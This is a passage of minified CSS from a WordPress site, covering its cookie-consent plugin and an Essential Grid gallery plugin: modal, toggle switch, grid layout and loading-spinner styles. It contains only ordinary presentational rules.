.cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent!important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.cli-modal .cli-modal-close:focus{outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.cli-switch input[type="checkbox"]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px}.cli-switch input:checked+.cli-slider{background-color:#00acad}.cli-switch input:checked+.cli-slider:before{transform:translateX(26px)}.cli-switch .cli-slider{border-radius:34px}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-tab-content>.cli-active{display:block}.cli-fade{transition:opacity .15s linear}.cli-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column;flex-direction:column}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px}}.cli-nav-pills{background:#f3f3f3}.cli-nav-pills .cli-nav-link{border:1px solid #00acad;margin-bottom:10px;color:#00acad;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem;cursor:pointer}.cli-nav-pills .cli-nav-link.cli-active,.cli-nav-pills .cli-show>.cli-nav-link{background-color:#00acad;border:1px solid #00acad}.cli-nav-pills .cli-nav-link.cli-active{color:#fff}.cli-tab-content .cli-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cli-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%;flex-direction:column}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-d-flex{display:-ms-flexbox!important;display:flex!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out}.cli-btn:hover{opacity:.8}.cli-read-more-link{cursor:pointer;font-size:15px;font-weight:500;text-decoration:underline}.cli-btn:focus{outline:0}.cli-modal-backdrop.cli-show{opacity:.8}.cli-modal-open{overflow:hidden}.cli-barmodal-open{overflow:hidden}.cli-modal-open .cli-modal{overflow-x:hidden;overflow-y:auto}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.cli-modal.cli-show .cli-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out 0.5s}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal-backdrop.cli-show{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-modal .row{margin:0 -15px}.cli-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.cli-modal .cli-modal-close:focus{outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px}.cli-switch input[type="checkbox"]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px}.cli-switch input:checked+.cli-slider{background-color:#61a229}.cli-switch input:checked+.cli-slider:before{transform:translateX(18px)}.cli-switch .cli-slider{border-radius:34px;font-size:0}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column;flex-direction:column}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px}}.cli-nav-pills{background:#fff}.cli-nav-pills .cli-nav-link{border:1px solid #ccc;margin-bottom:10px;color:#2a2a2a;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem;cursor:pointer}.cli-nav-pills .cli-nav-link.cli-active,.cli-nav-pills .cli-show>.cli-nav-link{background-color:#f6f6f9;border:1px solid #ccc}.cli-nav-pills .cli-nav-link.cli-active{color:#2a2a2a}.cli-tab-content .cli-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:transparent}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor}#cookie-law-info-bar .cli-row{margin-top:20px}#cookie-law-info-bar .cli-col-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}#cookie-law-info-bar .cli-col-8{flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cli-wrapper{max-width:90%;float:none;margin:0 auto}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem}#cookie-law-info-bar .cli-nav-pills .cli-nav-link{padding:.2rem .5rem}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header.cli-tab-active .cli-nav-link:before{transform:rotate(45deg);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color 0.2s ease-out 0.3s,color 0.2s ease-out 0s;background-color:#f2f2f2}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:transparent;border:none;min-width:40px}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}#cliSettingsPopup .cli-tab-section-container{padding-top:12px}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.wt-cli-privacy{display:none}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:645px}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px}.cli-switch input:checked+.cli-slider:after{content:attr(data-cli-enable)}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height 0.15s ease-out;overflow:hidden}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline}.cli-modal-footer{position:relative}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-collapsed a.cli-privacy-readmore:before{content:attr(data-readless-text)}.cli-collapsed .cli-privacy-content{transition:max-height 0.25s ease-in}.cli-privacy-content p{margin-bottom:0}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}.cli-tab-section.cli-privacy-tab{display:none}#cookie-law-info-bar .cli-tab-section.cli-privacy-tab{display:block}#cookie-law-info-bar .cli-privacy-overview{display:none}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.cli-modal.cli-blowup.cli-out{z-index:-1}.cli-modal.cli-blowup{z-index:999999;transform:scale(1)}.cli-modal.cli-blowup .cli-modal-dialog{animation:blowUpModal 0.5s cubic-bezier(.165,.84,.44,1) forwards}.cli-modal.cli-blowup.cli-out .cli-modal-dialog{animation:blowUpModalTwo 0.5s cubic-bezier(.165,.84,.44,1) forwards}@keyframes blowUpContent{0%{transform:scale(1);opacity:1}99.9%{transform:scale(2);opacity:0}100%{transform:scale(0)}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes blowUpModal{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1}50%{transform:scale(.5);opacity:0}100%{transform:scale(0);opacity:0}}.cli-tab-section .cookielawinfo-row-cat-table td,.cli-tab-section .cookielawinfo-row-cat-table th{font-size:12px}.cli_settings_button{cursor:pointer}.wt-cli-sr-only{display:none;font-size:16px}a.wt-cli-element.cli_cookie_close_button{text-decoration:none;color:#333;font-size:22px;line-height:22px;cursor:pointer;position:absolute;right:10px;top:5px}.cli-bar-container{float:none;margin:0 auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.cli-bar-btn_container{margin-left:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:nowrap}.cli-style-v2 a{cursor:pointer}.cli-bar-btn_container a{white-space:nowrap}.cli-style-v2 .cli-plugin-main-link{font-weight:inherit}.cli-style-v2{font-size:11pt;line-height:18px;font-weight:400}#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-container,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-container{display:block}.cli-style-v2 .cli-bar-message{width:70%;text-align:left}#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-message,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-message{width:100%}#cookie-law-info-bar[data-cli-type="widget"] .cli-style-v2 .cli-bar-btn_container{margin-top:8px;margin-left:0;flex-wrap:wrap}#cookie-law-info-bar[data-cli-type="popup"] .cli-style-v2 .cli-bar-btn_container{margin-top:8px;margin-left:0}#cookie-law-info-bar[data-cli-style="cli-style-v2"] .cli_messagebar_head{text-align:left;margin-bottom:5px;margin-top:0;font-size:16px}.cli-style-v2 .cli-bar-message .wt-cli-ccpa-element,.cli-style-v2 .cli-bar-message .wt-cli-ccpa-checkbox{margin-top:5px}.cli-style-v2 .cli-bar-btn_container .cli_action_button,.cli-style-v2 .cli-bar-btn_container .cli-plugin-main-link,.cli-style-v2 .cli-bar-btn_container .cli_settings_button{margin-left:5px}.wt-cli-ccpa-checkbox label{font-size:inherit;cursor:pointer;margin:0 0 0 5px}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 25px}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]{padding:32px 30px}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:32px 45px}.cli-style-v2 .cli-plugin-main-link:not(.cli-plugin-button),.cli-style-v2 .cli_settings_button:not(.cli-plugin-button),.cli-style-v2 .cli_action_button:not(.cli-plugin-button){text-decoration:underline}.cli-style-v2 .cli-bar-btn_container .cli-plugin-button{margin-top:5px;margin-bottom:5px}a.wt-cli-ccpa-opt-out{white-space:nowrap;text-decoration:underline}.wt-cli-necessary-checkbox{display:none!important}@media (max-width:985px){.cli-style-v2 .cli-bar-message{width:100%}.cli-style-v2.cli-bar-container{justify-content:left;flex-wrap:wrap}.cli-style-v2 .cli-bar-btn_container{margin-left:0;margin-top:10px}#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:25px 25px}}.wt-cli-ckyes-brand-logo{display:flex;align-items:center;font-size:9px;color:#111;font-weight:400}.wt-cli-ckyes-brand-logo img{width:65px;margin-left:2px}.wt-cli-privacy-overview-actions{padding-bottom:0}@media only screen and (max-width:479px) and (min-width:320px){.cli-style-v2 .cli-bar-btn_container{flex-wrap:wrap}}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.esg-line-height-0{line-height:0}.esg-text-left{text-align:left}.esg-text-right{text-align:right}.esg-text-center{text-align:center}.esg-font-normal{font-style:normal}.esg-font-italic{font-style:italic}.esg-display-none{display:none}.esg-display-block{display:block}.esg-display-inline-block{display:inline-block}.esg-display-inline{display:inline}.esg-display-none-i{display:none!important}.esg-display-block-i{display:block!important}.esg-display-inline-block-i{display:inline-block!important}.esg-display-inline-i{display:inline!important}.esg-hidden{visibility:hidden}.esg-visible{visibility:visible}.esg-p-absolute{position:absolute}.esg-p-relative{position:relative}.esg-margin-0{margin:0}.esg-margin-t-0{margin-top:0}.esg-margin-b-0{margin-bottom:0}.esg-margin-l-0{margin-left:0}.esg-margin-r-0{margin-right:0}.esg-margin-5{margin:5px}.esg-margin-t-5{margin-top:5px}.esg-margin-b-5{margin-bottom:5px}.esg-margin-l-5{margin-left:5px}.esg-margin-r-5{margin-right:5px}.esg-margin-10{margin:10px}.esg-margin-t-10{margin-top:10px}.esg-margin-b-10{margin-bottom:10px}.esg-margin-l-10{margin-left:10px}.esg-margin-r-10{margin-right:10px}.esg-padding-0{padding:0}.esg-padding-t-0{padding-top:0}.esg-padding-b-0{padding-bottom:0}.esg-padding-l-0{padding-left:0}.esg-padding-r-0{padding-right:0}.esg-padding-15{padding:15px}.esg-padding-t-15{padding-top:15px}.esg-padding-b-15{padding-bottom:15px}.esg-padding-l-15{padding-left:15px}.esg-padding-r-15{padding-right:15px}.esg-f-left{float:left!important}.esg-f-right{float:right!important}.esg-f-none{float:none!important}.esg-color-black{color:#000}.esg-color-green{color:green}.esg-color-red{color:red}.esg-w100-hauto{width:100%;height:auto}.esg-fullscreen-forcer{position:relative;left:0;top:0;width:100%;height:auto}.esg-iframe{position:absolute;top:0;left:0;display:none}.esg-clearfix:before,.esg-clearfix:after{content:" ";display:table}.esg-clearfix:after{clear:both}.esg-starring{line-height:25px;display:inline-block}.esg-starring .star-rating{float:none}.esg-starring .star-rating{color:#FFC321!important}.esg-starring .star-rating,.esg-starring-page .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.4em;font-family:star}.esg-starring .star-rating:before,.esg-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.esg-starring star-rating span,.esg-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.esg-starring .star-rating span:before,.esg-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.esg-starring .star-rating{color:#FFC321!important}.lazyloadcover{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%}.esg-lazyblur{background-repeat:no-repeat;filter:blur(25px);-webkit-filter:blur(25px);-moz-filter:blur(25px);background-size:cover;background-position:center center;width:100%;height:100%;top:0;left:0;overflow:hidden}.esg-media-poster{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;background-position:center center;z-index:10;opacity:0}.esg-video-active .esg-media-poster{z-index:0}.esg-vimeo-frame{background:#000}.esg-grid .no-filter-message{position:absolute;bottom:0;left:0;width:100%;text-align:center;pointer-events:none;visibility:hidden;opacity:0;transition:all 0.2s ease}.esg-grid .esg-loadmore-wrapper+.no-filter-message{position:relative;display:block;text-align:center}.esg-grid.show-message .no-filter-message{transition-duration:1s;visibility:visible;opacity:1}.esg-hover-image{display:none}.esg-media-poster .esg-hover-image{display:block;width:inherit;height:inherit;background-size:inherit;background-position:inherit;visibility:hidden;opacity:0}.esg-starring .star-rating,.esg-starring-page .star-rating{line-height:1em;font-size:1em;font-family:star}.esg-grid{width:100%;max-width:100%;font-family:'Open Sans',sans-serif;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}@-moz-document url-prefix(){.esg-grid{transform:none!important}}.esg-grid .mainul,.esg-grid .mainul>li{list-style:none;margin:0;padding:0;transform-style:flat!important}.esg-grid *{-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.esg-grid ul,.esg-grid li{list-style:none;margin:0;padding:0;transform-style:flat!important}.esg-overflowtrick{position:relative;width:100%;height:auto;overflow:hidden;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;z-index:1}.esg-overflowtrick+.esg-filters:not(.esg-navbutton-solo-left){z-index:0!important}.esg-container{position:relative;width:100%;height:auto}.esg-container>ul,.esg-overflowtrick>ul{width:100%;max-width:100%;height:0;position:relative;overflow:visible}.esg-grid li{border:0 solid transparent;outline:0 solid transparent;visibility:hidden;display:none}.esg-grid a{border:none;text-decoration:none}.esg-grid a:hover,.esg-grid a:focus{text-decoration:none;border:none}.esg-clear{clear:both;height:5px!important;background:none!important}.esg-clear-no-height,.eg-clearfix{clear:both;height:0px!important;background:none!important}.esg-line-break{height:5px;visibility:hidden}.esg-divide-5{width:100%;height:5px}.esg-divide-15{width:100%;height:15px}.esg-divide-20{width:100%;height:20px}.esg-divide-22{width:100%;height:22px}.esg-divide-30{width:100%;height:30px}.esg-click-to-play-video{cursor:pointer}.esg-entry-media iframe{-webkit-transform-style:flat;-webkit-transform:translateZ(1000px);border:0}.esg-container .tp-esg-item{position:absolute;top:0;left:0}.esg-container .tp-esg-item{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.esg-container .tp-esg-item .blackoverlay{width:100%;height:100%;position:absolute;background:#000;top:0;left:0}.tp-esg-item{z-index:5}.tp-esg-item.itemonotherpage{z-index:0;display:none}.esg-entry-cover{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden;border:0 solid transparent;outline:0 solid transparent}.eec{display:block;width:auto;height:auto;position:absolute!important;font-size:20px;text-align:center}.esg-entry-cover>.eec{z-index:2;pointer-events:none}.esg-entry-cover>.eec>*{pointer-events:all}.esg-tc{top:0;left:0;width:100%}.esg-lc{top:0;left:0;height:100%}.esg-cc{top:0;left:0;width:100%;vertical-align:middle}.esg-rc{top:0;right:0;height:100%}.esg-bc{bottom:0;left:0;width:100%}.esg-tc .ess-tb-cell{text-align:center;vertical-align:top}.esg-lc .ess-tb-cell{text-align:left;vertical-align:middle}.esg-rc .ess-tb-cell{text-align:right;vertical-align:middle}.esg-blc .ess-tb-cell{text-align:left;vertical-align:bottom}.esg-bc .ess-tb-cell{text-align:center;vertical-align:bottom}.esg-brc .ess-tb-cell{text-align:right;vertical-align:bottom}.esg-bc .leftalign{text-align:left}.esg-entry-media{position:relative;border:0 solid transparent;outline:0 solid transparent;overflow:hidden}.esg-entry-media{width:100%}.esg-entry-media img{width:100%;height:auto;max-width:none!important;min-width:none!important}.esg-layout-masonry .esg-entry-media img{line-height:0;vertical-align:bottom;display:inline-block}.esg-layout-even .esg-entry-media img{display:none}.esg-media-cover-wrapper{position:relative;width:100%;backface-visibility:hidden}.esg-layout-even .esg-media-cover-wrapper{height:100%}.esg-entry-media-wrapper{z-index:0}.esg-entry-media-wrapper-even{width:100%;height:100%;overflow:hidden;position:relative}.esg-entry-media-wrapper-not-even{overflow:hidden;position:relative}.esg-entry-media-wrapper .esg-video-frame{background:#000}.esg-entry-media-wrapper-item-layout{width:100%;height:100%;position:absolute;overflow:hidden}.esg-entry-cover .esg-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border:0 solid transparent;outline:0 solid transparent}.esg-layout-even .esg-entry-content{display:none}.esg-entry-content{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden}.navigationbuttons,.esg-pagination,.esg-filters{position:relative;z-index:50;-webkit-backface-visibility:hidden}.esg-grid .esg-pagination{z-index:100;-webkit-backface-visibility:hidden}.esg-nav-by-shortcode .esg-sortbutton-order.eg-icon-down-open.tp-asc,.esg-nav-by-shortcode .esg-sortbutton-order .tp-desc,.esg-sortbutton-order.eg-icon-down-open.tp-asc,.esg-sortbutton-order .tp-desc{text-align:center}.esg-nav-by-shortcode{position:relative;display:inline-block;vertical-align:top;text-align:center}.esg-nav-by-shortcode .esg-navbutton-solo-right,.esg-nav-by-shortcode .esg-navbutton-solo-left{position:relative;left:auto;right:auto;top:auto;bottom:auto}.esg-nav-by-shortcode .esg-filter-wrapper{visibility:visible}.esg-singlefilters .esg-filter-checked{display:none;-webkit-backface-visibility:hidden}.esg-filter-wrapper{display:inline-block}.esg-sortbutton-wrapper{display:inline-block}.esg-cartbutton-wrapper{display:inline-block}.esg-filter-wrapper.dropdownstyle{min-width:100px;cursor:pointer;position:relative;z-index:1500;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(1px);transform:translateZ(1px)}.esg-filter-wrapper.dropdownstyle.esg-skin-preview{z-index:1570;visibility:visible}.esg-filter-wrapper.dropdownstyle .esg-filterbutton{display:block;margin-right:0;margin-bottom:5px}.esg-filter-wrapper.dropdownstyle .esg-filter-checked{margin-right:5px;margin-left:0}.esg-dropdown-wrapper{display:none;position:absolute;padding:20px;top:100%;backface-visibility:hidden;transform:translateZ(10px)}.esg-selected-filterbutton{color:#999;margin-right:5px;cursor:pointer;padding:0 15px 0 10px;line-height:20px;font-size:12px;font-weight:600;font-family:"Open Sans",sans-serif;display:inline-block;background:rgba(0,0,0,0);margin-bottom:5px;width:100%}.esg-selected-filterbutton.hovered{color:#444}.esg-selected-filterbutton .eg-icon-down-open{display:inline-block;vertical-align:top;width:29px;line-height:inherit;font-size:9px;font-weight:700;color:#999;background:rgba(0,0,0,0);text-align:center}.esg-sortbutton-order.tp-desc{transform:scaleY(-1);filter:FlipV;-ms-filter:"FlipV"}.esg-sorting-select{cursor:pointer;position:absolute;top:0;left:0;width:100%;height:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-appearance:menulist-button}.esg-filters.esg-navbutton-solo-left{position:absolute;left:0;top:50%;z-index:800}.esg-filters.esg-navbutton-solo-right{position:absolute;right:0;top:50%;z-index:800}.esg-navigationbutton.esg-right,.esg-navigationbutton.esg-left{margin-left:0px!important;margin-right:0px!important;-webkit-transform-style:flat;-webkit-transform:translateZ(5000px)}.eg-leftright-container{float:left;width:310px;margin-right:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;position:relative}.eg-leftright-container.dark{background:#1e1e1e}.eg-leftright-container .pagination{position:absolute;bottom:0}.eg-leftright-container .esg-filters{padding:30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.eg-leftright-container .esg-filterbutton{display:block;margin:0 0 5px 0}.eg-leftright-container .esg-filter-wrapper{display:block;margin-right:0}.eg-ajaxtarget-container{position:relative;width:100%;height:auto}.eg-ajaxanimwrapper{position:relative;overflow:hidden}.tp-esg-item .add_to_cart_button.loading:before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background:url(https://xarrabooks.com/wp-content/plugins/essential-grid/public/assets/css/../images/ajax-loader.gif) center no-repeat rgba(255,255,255,.65)}.esg-loader{top:50%;left:50%;z-index:10000;position:absolute}.infinityscollavailable.esg-loader{position:relative;top:auto;left:50%;margin-top:25px!important;margin-bottom:25px!important}.esg-loader.spinner0{width:40px;height:40px;background:url(https://xarrabooks.com/wp-content/plugins/essential-grid/public/assets/css/../images/loader.gif) no-repeat center center;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-left:-20px;-webkit-animation:esg-rotateplane 1.2s infinite ease-in-out;animation:esg-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.esg-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-left:-20px;-webkit-animation:esg-rotateplane 1.2s infinite ease-in-out;animation:esg-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.esg-loader.spinner5{background:url(https://xarrabooks.com/wp-content/plugins/essential-grid/public/assets/css/../images/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}@-webkit-keyframes esg-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes esg-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.esg-loader.spinner2{width:40px;height:40px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;-webkit-animation:esg-scaleout 1.0s infinite ease-in-out;animation:esg-scaleout 1.0s infinite ease-in-out}@-webkit-keyframes esg-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes esg-scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.esg-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}.eg-search-wrapper .esg-loader.spinner3{margin-top:-30px!important}.simple-light .eg-search-wrapper .esg-loader.spinner3,.simple-dark .eg-search-wrapper .esg-loader.spinner3{margin-top:-25px!important}.text-light .eg-search-wrapper .esg-loader.spinner3,.text-dark .eg-search-wrapper .esg-loader.spinner3{margin-top:-22px!important}.esg-loader.spinner3 .bounce1,.esg-loader.spinner3 .bounce2,.esg-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;-webkit-animation:esg-bouncedelay 1.4s infinite ease-in-out;animation:esg-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.esg-loader.spinner3 .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.esg-loader.spinner3 .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes 